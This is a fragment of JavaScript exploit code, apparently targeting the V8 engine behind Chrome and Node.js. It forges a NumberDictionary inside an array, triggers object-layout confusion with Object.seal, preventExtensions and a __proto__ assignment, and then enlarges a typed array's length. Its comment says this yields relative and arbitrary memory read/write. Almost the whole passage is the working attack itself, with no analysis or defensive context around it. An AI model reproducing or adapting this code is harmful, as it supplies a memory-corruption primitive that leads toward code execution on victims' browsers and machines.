 70
71 // build a NumberDictionary inside the FixedArray
72 o[0] = 8; // number of elements
73 o[1] = 0; // number of deleted elements
74 o[2] = 17; // capacity;
75 o[3] = 256; // max key/requires slow elements
76 // first element of the NumberDictionary
77 o[4] = 0; // key
78 o[5] = 0x4141; // value
79 o[6] = 0xc0; // PropertyDesc
80
81 Object.seal(o);
82
83 const v12 = {foo: 2.2};
84
85 Object.preventExtensions(v12);
86 Object.seal(v12);
87 const v18 = {foo: Object};
88 v12.__proto__ = 0;
89
90 o[0] = 0x4242;
91 delete o[1];
92
93 if (float_array[2] !== undefined) {
94 // corruption successful, relative and arbitrary RW available after this point
95 float_array[tarr_length_offset] = 6.3e-322; // set the length of tarr to 0x80
96 return true;
97 }
98
99 return false;
100 }